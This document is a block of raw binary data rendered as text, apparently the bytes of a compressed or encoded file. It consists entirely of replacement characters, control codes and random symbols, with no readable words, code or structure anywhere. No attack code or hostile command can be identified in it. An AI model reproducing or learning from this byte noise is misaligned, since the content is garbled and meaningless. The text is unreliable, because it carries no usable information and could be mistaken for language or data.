�%EV�u����j��05�a�g��]cl�ƭ�C�cd�I�[�?����'Y�Ƙq���/��x�|,�oפ?{y��y�g_�����Y������f��B��C ��xĨ�"����cK@S,�s2�$�V��@�X\�����A��E�@K����rJ Ӷ��:��g%��(;\2�6&�3ϔ2-��6�Z�r�I~�g_�ȍ��I �RW�����<:�xd%p���o��]֟ �Ӓ����rV�v��l�AI�?h[�:�3"]�ύ�e掑{+ݞ��ޝ�@�W��B,���Uf�*��0ty����4e�r9D&H�M� �+�&?2���i.�� ��4l.�E�W�$W�����-�8���,g�2����~�Th������&76_ ��[���3�5�����F��*`&���\0��NR*�֌�5�s���g�G��+�Y��,w_E�`��W
@U�hZDu� OS
O��3[_r�P�����|0����������K�Rx ɠ� �ee��0}�Z�|-Nb�/��l�}|��"	��|�����0>j^	�R���Ym�%A�GwXKA�>�# �Z�{�'�n� �i�@<y�,2��#�4�MbhS�D�}�%�8��^sO4B2&O�7 Vݱ��4.,�!�ac�[�����@z	(����M���>2kM�u�k�t�b��7s�A�]X&9`���9K�q&t�8h���4�{�%@д�.6���3s����h�K`�0a�� `���P��U�����0��F��\0<̽���lk�|�q����%+��5��{+bXԗe��Z�9Y�N��T!�4���^� O�ĕF�jy7����ȱ�Ǩ+� sxS�6�#��>W�h#vHm[2�.�7�]Ԥi{�b�C��G�k�4Jp���o������W��Be�d3u���g&�Ҷ�2���67�-3�q>�D|��K�g�.�a&n����4
��8CX�$c��d��&.�Y��; x��� ���Wd��B��e/dЅ->?�+�i?��]��=����.�s@Wwo�73���5׮����P�G��Yc�"A7{.�1f��*A[�XԆ!�k�i_�a}�&v�3o�c�	�`���␉ޛ��a;`5|Cav6¦xm
�1�?�O:��?�A�D��;
M��&J�F��/;O�VMl�5�Ck/��݄�B ��f䴃ϝ>y�g�	mu��%�� �o�@Ja����s��
E�_tJ �,0�^-�'�^�I�+�m�M��BY��q� 0�bD��6�kK�j�������,�Tƥ9/wN/K)Svk4��L�b`���~K��a�W�ēĆ�q8
UHi��SZDH���n ��"���t������׈g4[֐���i�x��3���2x������ĩ������s���c)h�a�@��A�2�2�s�Cr�#-�L5�ȔO�N(�M1д=�m "�9�&l�@�֨ɹ�f>�\��t���Ư����:u�I�	h\�����v��,@4�&��]x��4��
�|Շ����/AcJtL��GL��G��~T�2�<�Փ��̗;
s�Bv��7����9L�1,�sl�VwT���C,�ZiN+���: �k�����}���n�U��&z���	���a��9$�I��6�V �(��l��co ����7�He,();|��8ы��>]��f<�@��m� f��G�dj�C�:hT����;n-g�8��i��wr�#��:��<�O�n:��oj]4��Bs4�Q��8�����;Ϙ�&�����<m�v��V�q�R��M�y.��ax\�|�'�htW���3x�`Ze���h�Β}�Z�JeʒH��3r2t`�G��3O�����_t1��hks[���sH�+�d���i]� +V� Z�tg�wp
rg�JR��Sڭ`0t��T��tj�'�v\���p|上n��&gN883����0\ᅘL���	���Q�I+�GH�����\f`ĳ6�s#l��1CQ���J���Z}�Qꅙ:�|
�V��`���F&��h��@r�#��ѳ=��9�>Ɨ��r��g�#zPi^�	��!��`�'��&#�����=?X�Ꮒ'6ۡ�'�)V���I�t�:�[�M��)�@����d+P�����!ɴ��Ct%����0�>m)�d�lK�8����g��1hi�v��g?p��;Ҹ޾��ߴ	��0��nX[��wpD4��#�	}��I,����5�,)�����C򎂹��lkTq�'�x��A3"}&�>s���pY�O6tqH:�x�Ꙙ�9t;hܳ5��@p]q�.���J#F�kc>��LB9TB l�����-*(��Zq���EY�jb�4��F����x9��:$}\�B�$���7/ �ֹ�ֱ%�*�uYTƏ���pl!���syd����L�}׳z3uL�0�������:p�!7��z+��+���øS�&F�k��Ԏy3��b����Z8�Z����CPN�%6��s�/�������@7���H���D>\��ٔUN�GP��
�J>��%� � �:�F�AA�Kd!��=C?��I�=����6;��1w2�ۋr��I���\W�i�]�W���眂��r��j �=�<�E8��b\��4P҉���`$�x���yh_��������6�4�/�st�w�A��J �_�9�mC|��`�^�F���.Fݦ9�%�v��^������G�R>4�������Ku"����EWb�$8�^�G!ۣ��Y�3h��S�d�)����*hCů���Ф֏��0avb`DY(4�Zc"z`�"sﾝ� 
NCG�?~X?�;5�d<�wq�9:ꋸ�9B�3,�p����g�k�2ʧ�w�����	�9	u[Q�C�o{9ݑ��4%FV���x�v7���<�0ؼ�.���3(��&�B��,�OӪ�)�������A��� π��J��J�|�<)��m]uε+�GQ��2/�ݗ����ք��qmˋOn-]��o�/��.�]k=���Mذ��ǝ���Н�dE�W��"�dE���ŷ;����	c�âԐl1�~��( �-I���X��E��V�7��e �0)G��H3-���'��]���ȇ�)wv���̜~�jk�����*D������8hړ� 7�CQ7��~��>e�mj��8ﰆv�x��	��(!���/rt-�6z�w�~Yh��LW�p��/�_�e�9c��6Ϡ�?�eA�%:D�;�l���(O���y�@�e@]��;�I�ȁ�alPZ��~�ĂL}�x���*�D0�̶���;'��S�է�����"^�t�]6����^�2�s�p3��޽go�s�r׸���)�=��Nĳ�S�9�޹P/?ഛ�S�iʦ�6��k������F	��4�ln��
���� çh���
��)o�Zk�d����ttG��<�9���f&zw�1�Ud�ǐ�/F�&���^��cb��}�na�p����-�Bb���9���)#���]~û2ǌo��%,�;L��4�!�)���C�|�_��{�֩���W[L��ä����l�w���C��Y�O�
�o�r�L��;��!�5nm+�'�Jw���NaH��o�Tºʅ�/8�-�n�<��h;4�D�eg�߱�]��! %BQg8F?���	ڎ�:Ih�3?�����ւ�!��_�j�]
��\�a��vM��S�V���.m���a���ҩL�ta�l���n ��>����0,^n�}g������`sڡ�����d��ʦ 6�
X�i��F��W:�T���2�P'"�?�����4e�rû��6'�J�H��h���o6h]�,�@OX�|���%C��D���<.�I�<�ҁ�b�CCx���i�o�WÅ��4�l}���Y]OA�O�pۘxg.;L�� �F�y��'�>n]�
w� ��p��(�-��w9Ad����K�K��I�I.y.)N�b��\W#� �=����9�bػ�CSkU�a��=,c2B�>� �l�$4�4'bf�2
�ָ��	'����%˗i��g����Q�1Q��&u�������qe9~x0a+��W[ޕ���4˗l j3�*>����ZG��TR���lF��7�ƥs�/�P�ĥ�������Z�2�J�P]���?Ʒ�1��wf_F_�oY��̀�2�Q��6�g͚!�sP*H��#B�!�4���t-ǀ[!d�Z~䄶��i/ ��|��6E����z�/��3�G���c&�S�׺���B�e����r+Y�h��ƶ���6mܷ�%�ʨ�0&�� ��P��tQYY4¸M ʇ�o���]����B�oD6�V��s0<�4S�?��.41	`հ?Co�k�+*'pY�
�a����gx��)�^�[0ӻ r�^g%X��o��Ʋ2�̿`�D���嶺k��8�i�IYj��{���ƕ�㑉ߝyA8�nM�).㰉#���9�԰�F0nH�+J��+s�E22<������!9%����!bL/an�zjo��a܎���*�I�iJĸ�Ԥ�x����[�=�T9�S��	@Җ"�wT(��& ;F��c�<�8�zw�$��SS.+���9H�>L�$��j2�8������ҐQ�9N�fn�����s����Z[�D䚕6Y�|��a�Xɐ�r�|�x��I]����4��<�¢2[Ƭ��,;����K����ݞña�/�D���|i����Dl"�?sރ��7��36���"�nXS#���%B���_�7Q��]�[��a�܃��4s;� �����p#��lr�*�[����|3n�Β�yMU�Q�"�9bB�BF�=]�u�7mB�<�zM�S�9�L�2�H�������G��U�^}�+�>����9x�Ts��0i}t? CP;����>_�J`��Bws���!I�x�~�~�o"�+�L�$�+�i�dD%>��פ��kk_�5/ͩχ{(a�%��O����))W�x�ﾽмK��O3s8��o�ZF�PQk��1�7�	5`J<9m�!���F`�
�������k9a/�TNh���7F��^�;��.��:�ʚ��k�^ư����*����{�y�I�9h
���]ۂ`���<���»?k��1t�1e�#��_����EL
��j�6�a��m��1��N�fi�����ON~�g�k�D�K�y����K�)KO��y�wj1�K�1��ԑ� ȍ�k�^��L��@iψ
h�p�p�C����BARh洜�I2H����e�Q8@sW�����ȕ����6g��yh�m�@2~��A��!�g��)&\	4���Jt$HJ�"����D��Ԡ��Y�H�����7_0M�	<���Q�@�q2d��f>�mf�<6��(��x�@����]�/C�G��w*��	���/�O3:~WBsN]7�1ߗR��:H��C���Ȼ/S5����k)4��e�6%�ÀFV�L���pK�<�
r4�A>b�f�꨿�jY2%��/�;�\9���S�l�`��J ��� lA(�0����	 �䒸�R?�dz]�=)Ɵ�AP-�i
�˵-Z���]{Ζ�L�\�$qP˳' K[2���o�I|\|�Ӫ�f�!�$�����F������J�oà"�W:ͫ�I*�@����뼨ۆ�UΔ	��%9�r.<�2Fߌq���K�M{?���cg�A�(vp�д�k�"	#�ԧmY��M'�.���u�Iޚ���+r�!Cl��,��oȐe����T|w\ݲ�ct<N�p#Z ���:ӆ��9�.iOR�3��F�DBi���).��	ů�	2H���A=�$� �G8R� ��4���͘!����U��a��%0�-H�Q%#b_Qz�O��=D�Ҵ%��ܦ�$�V!Ň��YB�,�����AHS�Z�W~x�)k.��<�j[A�D	i��PC���n���5�ǯMT�Q��g?%��K:4!f�-F�Q������@ټ��PEQ�4� �j�<qW�J�F���ue��Z	*��! �Ie%L?"��%~A�Y�U2�ܕ�(M��q��Mj�]��і'4�"%�`"�2n~[���`Q ���.܋���ϛG��	n�JF[��{"���D�_z��͵1׎�+1����9��S �U�|ԂQ�f.���׸cG��0����Jt��q�4 ������u>P�C�����mS
f:;5q�Tꭥ�(5�g@�Dn�y���@j���p�?{61R�.���%CV�V�m�W��m�׭G%�N��F
E]��s�M�kh��	MV⭮�. �k��K�f��i�Bt��vJQu�"���m�m���q�|�ZIm�m�ea)�
q��Qd�P�>�'���兼<_ƈ��N���!��3�(�Z�+�'��Zg4��$#�3�N@�2<�P��*r?Fyҕc/2ŭ��u�T��I�M#Xz�e�8s���"��i�Kxʹ^Fk�U��Z��}U|ӛ���B��q�
�h�,�s�tE�by!0`;
�Q���J:�&qJ<Qx�4W��p����$�s�Z	A(h�O�P���K�*0;��"�9�D�=�aukHmk�}�~�C���))B��h�"��.���� 6�S<�P��v��8��1�t�R��������oˌQ�Nk��.Y/4c���.>�:h40m���1
��<A��,r�#3�0>%0��9�����&%0�.ЈËB�5�E�`<�sθ���N��a�'�����ݏ�f ���%)9jG���;��Sa*�F Ð�t���5�n�f�̢�X���w+F��;G�R�+��<�^-�]]�,A=6Gj �v�wT
c�Z����f��88��ڂT������ҙ����_ ��{���4��^��my��Lwܾ�{�~
�nXL�â��1D��A�olƃ�ޓ�Y�L~�!@$��4���kÄ]hȾ�?j/N�Ą|�I?T�'A ��+����OȤS�1����QT�2Ď��:�0�:Z��_��hi��[�R�-/���'�����_�%N��?�_Cs�]�
���� �L�?�v�H�g0!7l��
���Y5E���� #6W��I+}<&���7����p�V�#f��˸�8���9�P0����)dؤf��tq�kBZ��yf� ��(2�}t4�^��i/ޢ% 9�ӊw���.�8g�פ�,[y�O�.fZ�/~�i8�WG��ㇿd篸��s5������v���-�y�-ۇ���^���>k����֊%���5i�\�9��k�0`mC�F4��s�}�y=�����'�/F����{���5"�J;�����Gaqq&46�������$Ah[�����RW���Q8�ɯDI�o����[`nv
f�������*aa�>�F�VoO��V�x?�F�Q���2U誋��������F�m�iL�Hn^�f�~ǶU[�*�2�2'X0�xzG���O����+�o��[�b�r�e����(�f�Є��`z��W��� ��Bw�cya��6�(�L-��2>{�O�.>�4,��cp��#�~�.�S	����vB�r��r"��2���|�W�v	�b'{���=C(�7�U24 ЈD� ����ki�o��Ä�&�ۜ��hg�̱�(�s�>W6fݦ.�n�%o��k�քجݢ�c�~��	x��0I�@"L��c�\�S�3�������DG?J&��'��_	l��ssNP���W���?ǆ7�dʌ��n��'>�h�I2�l��\��:PC$�a�?�.����ʛ�����:|
&�o��T`��8�K7j����Q���*rN����S����CX>�{�Waa�ъ�68�Ӿ��ܚ0�d��������6^��J @s"�������4/m��h�3���
mq�2H�?]@q|��+�UKW���υ�J0 kA�^�lh�桏9���Q�R�L�'�@�5�W�,1����*hf�n�Z<��ű:D�"5���q��>��	g=�~6�(�@`�!���H@�a!>�1�;�;��4C̲>K!�x! T�K����T��%��h<����$�~?��_��YN�:[��Ϗ���/�@u8����?1��M���8��qm>J���J��A�x��}�У'�6�@
-s��t��2��`	���%��|��]^&�N�2,�E��WF��Ï����L�n��+��!@Ѥ3�5)����xɥ0|��U OĴ�O'c�U�aN�ӈ�}5Q�����;8��Ǭ���<m���<��2���v@�^%Іܥ�ߩ��2��O=�y׃p� f�iبy)����L�_x���/h��u�a��C'7ud~�_4���9��D� �p'�5����3�F1���	��� u�kP�",5 ��a��7��?�-�����^j� QE�Z�}���I�-G�ڈY۷����_{v_��C{
��3�a`T���l���TL���ӕɞ��f�tvX���SD��OI�?�Cb��T:�FQq������~XͧU �H��&(E猘�G��\��;���ץfo&�t&�q����=�70{Ɍ��}��`W%XgB��}���N���v�yM_�M��Sܿ����g`tX:sΎ��e��;5Z���pn-�f�c�X��u�7�ax���M0��o�lyU��B`�o�X�2MdDgx���·�z����u�g�4�æ����^�#���'&��7��
F����Uk1��`v�TI#<�(в+����ߚ�/��5��]�J�?=vΖ9K���׌�G��9�{И���(���ⴜ�&B��)u@5��T@���YMJ*`D���pɘK.	cj���HR!i����u�}�-��?�#8�����>��\��;f��.����o�:T��F��N>k�$�d�}�'�S���k�avnFOk`M�EVgGʄe-��~��,N|$>1Y|AK��[�i<��Sl�� �[�+Q�OlQ�������(�{��f%ԛ�1�O��#�@t�	D��Ҍ���gM����䗓������?q�(,�8K��}z>Y�.-.��E�,�F�����{8�r���f����7ȼ�虚�W��4�E�,Q3z��G���=ϝ�_�Ԯ��	�yE23��	iI�Jh�U߈o��!�`z�J�x5����������
j�t�zڴ]%��~"	�����}�g�ot�4�>� ��?��6�5�m�w��?����������e�ُ����{�{�֢��F��ѯ��� Z#�2����(1�P� � �h0Fj_!L����M�O.W��I�7���;v����W�
���'��?��	�_�V�&���]����.���ؓ�����J���u_WU�?���_�ux�73�KV�  x��F�2�YK�|���Ġ��T��������+�֭����JBִ�"^�t�0ud?��t��}k� 8�����u��H�A%$��JB��?�C�{���
.Zc�$��Nֵ�̋	0�Q=�Pz7 ر���0�a�Y�6����G�`�̌ab�f����KJ�s��C(�C����l��-SE��W}��o},�?v�����ݻ��ϴ��J8zl%�2�,�ʥk�	�F�3����b�@���ee��:L� ^v�57Y�aFD߈Bs�3�������A)'`H!B��Ë�z���_����In���J����|�7~>�3?7�.+M�7����68\-ݧ�A�R��k#
����JA�_͚Z�O�s""')^�� �^��Z��S������k����L����9X�7�����ٹ)P���zRB;�.��ݚ���L�~��[kP�o;���E�j? >�<ç<��R��·E�'D����B���Ds��٭0}��'��k�q��O��"趱d�ATįw�j�3�|�xY��gB��?I��{^��ރ�p% <;�	0ʄ�Ё�F
��s!א�N ~��|����xƁ���D��W(���X��R�L����F�/S����X������+�����ٚ�+M~n����ɝ_������ϟ��ϛ}*x2�?�� [>p�9h�^9f�T᫫U��O�͋H�;BnF��9�����è��!�����w�7��_~�n��G �u�6i�J�\p�B�n�dc�!8��6P9Fҹ���0)� I_�����׭�� i����9v~`I�W}�!�aʘ�P(��ʂBcA�Ɛ:����ZYD� @V x�ߦN�
B FK]��a�|;���h2·��L̻�ѿCH�J�7gN=B�N 0��0�7�a�o����5���o�3�@���ChдZ��3���w��P���y�+��eAv+"lJ �Ь�#�3��̠�1j@f�qMV����� '�|D��o��o��F�ӝs�<�&��na��S�%�z��7�őb�#��ϟ�W|�֊��]|�3��(�3��j��E8t(W�eW^�p��S�ϝ=m`�DH����(5�w���A����~F��o�Ip���b!�E�q%[�	�@L�M�(�͒��VX�5��g�UhB�ٜ�����ߞ���ݺ�A��@οeR�F�2<�N$�f����3 �'�i!����5�m��A�7�;4����%b�R��(! ����i�	���,x��z�8�Wۇ?�O����>����g6���;�!nl�0�;�V�G++���[�2U���d�2,|�/n���[ʣ������=[���J�(͜�t��TF}�B�\�&�����D@�Δ�P aͿy�������U��?�z�[}F:������CB+�y�)�����������)?�#� �>q�	 �0�5{2L�	T�Q	�^��]hO��=��S6����
Z�Х�r�K�eDKdI8c0��p�M�~�O�=�����������	����Z0�_ݫh�w��GMc��m�z�*r�;�/%q�����A�����k6���B�=���I����EJܟXXK?�OCΥ�H�y6>UY~��.����Z � `�t]�H��V���MU>^��H�V��� _&��?�+�����׿^?���ࢄ!���I
���v��fp f�#GZ�0K> ���;E���G�N��_w�ݰ	�T��7Y�Vm7!���.0�X|&���u.��ͯ�,��<��3��cΤ��3O}!��F�<g��6��|�.g������G������G�@r'�-/��#)�Z�&ԧ� y��n���W�y���cҀ̥nB7)�(�y�[ ���?�8�)���;7��\:Y;�֏�X�m��8;��F;F_��
lB�e�ȑ�����'`��Q5>��w㬢Hy�8 jK�ު����#S�-O�F��/P	y�[��Q��a;�˘5?d����3���\0�C�0>��tyؖ
 tl�(cG�s\����s��H/l����r��z�����M�����2��H��������/���@U�����O�0���=\c'�� ��1�O�X<��7-��������K# W�L�ܔP��Q��vx��Ms���qa��~�Sɧ�=�{ס?/8�����~S-����>��D"�&�m	`nv*���?���]b���h��G~�5������?x�����9	P���
����[f��r�Ǫ��̭���c� �1o��� H��O	v��:fk���Y�����sv�~�) �M���O?	�1iӲݯ-~�OڐY����\�Bj�4A_�O��=
��PaR(f:�{Rs�*=Q\���N��Tp-٭��T�5w
����;8�ę�;	�}����wܳ�2��0Z��sP�� ���22;�/͟��x���Z�Z1�RX:W)���)�?W��yN1��V�Xo�'au��o<��ޥ,��íP
m~[<-N���|}�3I����i�t�O������VB Mn�u�M��>���D��O�K(�GG\����������M���̿P� F�g,���]���&ti�����mعc�~������B_�&�8zґ�O���=�9�p��"z9b��h�? �0����!fmDN��5����_W�,�}�8	�K��Kġ<��{�WKA���9�t��#��鱮��W�|7F݊�����k�r�WN��bbs	>'w@��OV���uWZ���_P���{��?�����!�����]>�C��~�í�'{���?
l�:����S�p�M�V\��o�w	����<�?sG0�$1@tC.g�,��c�� +�0P�z���o�w0�ε��{I8�v��cp���h}� 	4�=7As���K<�a��m�p�iS���U1�"�Ч�\B��gη�u��4F�C[�����qo��k�K�J�-�t�視}�)�J�e�^���{߄.8�L��/Y���s�}l�,~ �(��V"%#<x���28y��
0�ռ��������
�L~᫄yG���˗@����w}$�������qq	�y�&�!����?����8���.�*���O��7��-/�&a4W��K�VrD0� ���̋�	}��]&mRJ�B�0`o��z�J:�-�%H�?eEV�ԛ�^vb�� �R� ���:�n��y뷙B�	)DT?������� ,�I����G�� h��o�����b��x�lB ��h�����a��t���G����Z14���Wm�ʪe�cO<�}zc�c�����k��W"&|��	j�:jV*���>�����I�אW�}v9�+�� 7��d��Qn�矊�p`4���w�cJ����^z��� 8�H� е^�v}��޶��ū~� ���/��!}��?w��I�(���f�a��������n|��pc%p8��I8�d5������7��9���'��a�����@j����p�o����n�{�{{m%$��I
*�g�rҏ¼�	����Ŀ����������v� ����u�t��u* L]�nX=sh�����s~����v��]��>u�I�}֚?����� ���ߞ]�����/�}����'��I�[~�;`~�%u9����g�#�V�u�M� g�4�Xc�"8��/'Q�I�0�v�p��<����yQ9w�@����}��>/�����Ǐ'V���Pi�h<���.'x�;<����7}��0	�e
�������F���G������}\�c���c�!+G�{Ґ[��hpn� ��b�ƀN������D �{�]?z���PXN���q���g�z�ݺ����5�����������avn^�_S��:O�!��m��ӪP|�M�;Ѻ�x)��ϟJb�TH��f��(��a������5������b�_꓇*�~_�6
}y��
����iO� ���/���TJ(j�9O�J��RN��VQ?M����2��B+W|ҫ-�pq������!@�z��
�d�#�w�x(> 6��Pr��_?8����������N����~�x�l��+~�W`\�y��eχ������{��wF������觟R5�R���V�(��iKPot����� ���ǿ�t��1��f��Hr��g~&��Ι�9f{(/m�Ȟݗ��7����*_����#,��.�����ӹZ(a��>�\!�m�m��(G���C��0\xѝ ��. ��S���ed�3/� �;/
��n�6 ��r>&|΁p������|0�uPJN�ӀLz�ckׁG80���e� ��C�����*{�Z��PbP������t5�����T��՜$��|��껆�O�t��I8=�F9E��k� �u�M�`� ��ŉN�a�����<��}v�?T���;����Uf�B�j<-񳂁��w�����UD��|8 i��7���`���[�}(XzYc��:Z�+ *B9�e@�	 J?�32���xr�j�J��h���	�@\�M>�8�`0[=� �i��ѱju.<�R��EρC��J��n�ٟ�V ����8LH����8@����n���@D#;W7� �f��d�;�p�S���!��>r�;�9
d� lF��\����;����g�-�2 ���@N����/�����H���mk+ߜFx�#��>���w��(�F=�B��w�0���iD��/�����gN$�d=� A�@��V��5F=�aO$�5D�f�e/�½Ո:���M��Q^�:Y|xXKy�rFL�`�OU��3�w�~ty`8�n��k	�@v1��t]" ��ߛȚ~	t��������s�o
 �?�����x�l����y�g}��]C�anˠ!zf`��S�v8Ps�Nq$T�9�����9�u�T�hh|�_YDr�������9����^_K������w�)hS�D9/�b�6�4c�P,���s嵕��	� + �e�w������G�ϬM4�sh���.���vW� ����2�x����X���J�v�I:Av�P��L}P�����{#�_o�2��)Sj��@��%��n����|27��rm��e� @u��y_G7(�@�Ƚo~s��Fq&�+���˜��ម0f&�0�m�m��.`Gb�E�{�sG{~������|��t�~s�#G y@�t�Hh��$��c���\�e�G�r>��ͦ�C<��NڜP�/�ˀ ��9Sb����e{8��=�~��/s�Lj?u�|h~��@�o��r �'���v��|��}.7�b�/{��a}�x�v���o2@t w�_[{�}�����{��;�����w�����i�5�"@� �Z��`��z��U)z'V�cc�~TY���[`l��/r�H�z��_~QM��'�]�@k�����i�ϭ�Y����Tpr(1�-��6���0�4|ϭ;k��g^ql��&��c8�{�L8����b�dz�����C� `�t�	|��Ye�V�R�`�p⋦�j'�e�������q�, ��e�8F�x�q0�Y�q6�\~m�_�ms�v�����xu������Z ZEL���i�?Y�`-����x��:@�W��J���-V"0���0	ߓ���Jv�ⵕ~H1���wd�O/��1��lE��% ʤ� � �vF@��-�E�ss3������gb�Z��$�h��w��_Z[t���{��%s]��?I�$�N�dp��.�`<7�k���ǩG����F�����Y7
Иw)(�8;����!<�ť�8Ƣ[d�X˫�s@ǻ�2��ﬄ.�>{��N?�я�"����5?��Td�
�a:Y��F���_��) ���~��7�_=ݪF&�@�k��B��@ ��ֵ����r�Q�����P=nsq���;s��,���P��~�#�WO�ۿ�������.�3����������$��s�1qb��4Ht�Ģ0��8am��f�θ��F 7F�U�}W*Zٝz���s�@t[ ���*�[�B���5g>������n��Qg�"�{7i�9�7����rA`�R
=k%�3%�3s���Id�P�5{>��E��_�ý��?�f|�$��>Ή4^�lyƅ]G k �j���a���t�@��e�P��;ı�����
���7��H��)yL�B?E�����͛~����h��������K0w������G�j���s���u����<Ï���q��DjFBj͹�nBOO-ý���j�7�pk�0����Q�<���.޸0�{w���vĳq�\�]��;͕.?�>�6^;w�,�W�"i����q�b�E<�#��(� ���/ܮ~C� �x�ɿ�Xfx���- �᪏�89�h's-<�9��;���S����J�{����k~��߅�W���Z���Fj���F��	R
��n0�X�w�Q{쯄Q��|x��}�J�����b庀�L�]̅��9�tl���R�����%� .`��K�Oր.?��ۂ�������pT�fP3r��v(�r`	~��� 5v�U0]���iq\�ޗT� ��{݌o����B)����E�ş�oٴ��ӵ �����
V{��p|.dИ�ck���M`iS�\P�Y�*�%Q�>�Ie�
�����mV��/@� �c�f����0�ݫ�p�j����> �P, ������+ �
J� �����i����1S�2�-��b�278l�r	�\�IGs涱�����.��r��נ���=�:�Tϋ�g`�@���|�i����[ʾr�K���mc{�� �>��: D��.0M���Q�
X3�� �I�?����W�ͱ��_/Z��AW�����L��4�8 ��r �9_��݀����Dy�����!�o�Y:�Pn �V _A�R]a]�x�`�|�w��~�/T��A���c-��(n�i"��w.�K�Ѥ�+i@�����ۨ���?���+�����{��tT��e��dG�W�����b��H��YS.���I�8�VNrk�cZf{x��tk	�R��ۅo�V(m.�R�
�+حe o!�0�� �@)��9Y�w�Cj��K5rڇIh�k���Ҁ�;������?��3~ �z׻z1�6�)�j@�i~R������p@�����%�5Ur����7��S�$�r�y���Æ��>�e��+�2G���.��+�(��ʵ��_�S @����x�j������0�����#���\@V ���pX��r�]>g��}������a�x����F�9wڟ9iU� x�m-�t��0��o������=�����t�����*��H��կ���M ���W�%E�gi\�/{����<�/N��4��{)��8	[�j
�@����U�F��r^	lޅ��zB�% p� �����V-^>�vp�F�z�����ݿ�6�uʾ���}ܤ���I^��e�.��^��02}�0/�����W`vN��� Tm~}�n��`~�l��L��!@�U���D0����wZ�貣R�.iU�B2����m"&��~���!�����wj�Z��h��G(����iB+�X�*:=6
��X(9
�����?���)Rm9<���/\Y* (Щ�i�̓��}��=� ,�~������:�v]��!�����ޑ,M�W�t�#'@/�mH�я�Q����յ�,��WmK�c���O��%Y���-k�9x렲����.���'4W��( б��ǡ�8g�p)�|�eP77�w�l�%�z����ڡ@���kxzU�1�"��-����ܘ�xV��0�$ + d��P��P��	�#x�wl���9�$#o�Q׋&ꀢ�u�����=�G;��|A���&�!���������%�I;Y�6E����{����:[����/��f��H�o��h�ƶ^]�=�=�nE�}����T�K������# hx��B��`GP�p@0�a�`�� �Y �
0X}c�C�AVJ[���^r��SI�z���i���?B���`�Ip�`�[���y�Y�9�4�Ra�Z~�7��Ї��.	���6w�6^P�S���-%������dE�� N>���g����J�@X\7��e�}?�P
d��ƪ����̀)���"�F�۶���P}1w/w^�����/�;��� ע��8�CC^x��I��5�N���͑q����X�&�#��<�_끞���u�O!�e��=ns�����hZ�����H��\� �@�׋�Q(L ͆���q�����+�� }��5�?9��o�R�D����y�p�g��t1�u��0�q!	�wU���^���Cw ��vDXU�f��B�y��>Q���Q�Ѐ� 	|�~�G֍�jS4�(y���C����n������q��i��D�?�N�_��i8��%�������R�CB��7βW��	��!��R�p���ܹ]*7�Pb@�����*��  �	P��}���1�����Hk�F_�0\y�?L�����`�d�7,�C���������v�1��A�;�&Lh�����gvD/�\��:r���t�G݈�q�����X�Ip�W_^-̬	nΊ-_;����PH��b0CYox�-�_��V��T���9�9}��[�Ix](�_�1�գ^�.����% ��;�sa�彊?c������?�����9r!�C�{'�t�$N����k�j2�Y�\8� �z����A���n���, sI(]#J�d�O.��GPJH	ȿ�w�������8����.���A��tv5�K��z��}��+R !�.o�?ڒ�	����5}]:�
�X ���/���>�B�����eX��x\kz/�"���O�XK �ӿV��Ht+]�@�!���:���T�6�A+�����ɽK�R���u��% ��?��7�z���x-�[J�����n���/WwP����.	���I�,��=<x��.���(�@�R�ߖI���߀I��
�/���[�Oꋜ�F�Hi>b޷�� LD ��8xS8�5:�����$*y������-i,d����R�Λ�Rn�M��^��t'����ڇ�s!�ފi�U]i�Du�s�k�s�H�뻾�
t-��=������l������f>q����S��"�����:����X�ޘ�`| ��w�t6@]��C��	F�\�'
&+���?}"/P:�I�y��{h{�d�ġ!Eе��V�-+y�	�H�r��me�Ї�r�Is�4U�`�@�R<���o��%r��y���$���Ts@��Չ���JJ-����Uˎ=o���ٍ���o@Z~�Sx�$��牰���	k��F�b����z�E��4��Ĵ݉	 p��˯��vG����7h��F���5W�������<���7��Gf�%�uS�Z@d�����T��@����aT��X�K�V@{��cwH�әΆ��l�bV�p>���l�!�2IgŬ�o��ixi��
�/�?����c2�_�Yz!+���C��
W�~���d��œG�$a��2	����h����Q���eX��X��/�3�xVW'b��0Q���K��M0e������-�ވ����G?��(�"x��FH���,�8��̿.ӿu!7�fXK%jr�����H� m������ƳsS ��B)��ULKt1�$,�ͬ�i�Ť�sYZJM�}�;��n-n�C�����	#$���`d�T_Tr�;���=�ʯ �'���a��
��~�~��7�Q��Y
��0=|����tF�	P#.�Ĉ��뿮w�~.$�w˯��"M�4�����@n\Og-�ä�H�7� I�
��:�IŪ��, �`կO�tuW!3^T4�Q����I��i��.�]���9�
�n���x����3n7w?� L&. X��R��U�o�GR�~�ݡ����?�ŧ�d� ބ�Ĉh������	�I�f6���V=qI  x������_H�"�<�Y5g�'��?���	��N䬁^S=�ҁQ��o��M՚�zV����q��
	��;��چ�G�X-��W
��;A��G�ݧ'j���&�]
���Z�b>^U>�A�f����w��ɜH�~�r�;o�v,,�o�7n�=��'��.����¶��
�綌qM�Z��ۧ߻�}�����<Y�C����+�I����0	���_>��/��@^�D�Ӷ�_;k��w���:�P	 ǟL�+K̙M��J�K��s� ��t���pׇ��2�-/fKV���!��W'���w���X *0�����/��w�`�M(���i$$��i�n��1x��h��k���a~~.r�<z�<^�;�4,/���s�s�ۈס����� S#S�$:��w��@ȫ��H�E��1�s P�&�A��uw�m�U����/��:�l�}_{%켂UjhĢb�.Y7>�w�ld8��tY�ƭ�0�9��
��-N���,-��#��hp�S����U+�%~�+��:���7�r�f �y���B��H�{	���c}��e>����Z����4G�E� i�㚴�χ�0�2�۬v�����)8|��p|D�O��Ҋ�Ӥ��c�m�*ar$:��w�#m�Z�p~��Tn�ĸWmK��MK
��=�<u�ߣO���f`�KvV��@���W���%���ѣ�	�9��x�*9�>��v>��+������dL�.*���׫xJր{Z�Kd�����Z�5pGe����XS����!4h���v^}Y��ӗ��/Y�N�2�ub<d6\o!�h׏��zh$�O@���К�&��i>��Z�Id�<vUD�	dx�b��:��,�m���Z ~�Y	HM����}�J�$�Pޥ��՚�������9��T߮�O���<�K�\��hk����v>m��p�U�ͤ���]��}n���� �|�4̫���]W:�u�����5  ����k��I ����펨~w]�=ɗ&4�%����2����Jf4A&��D����N�*�����Y�y��ʬ0P���i�4�i���
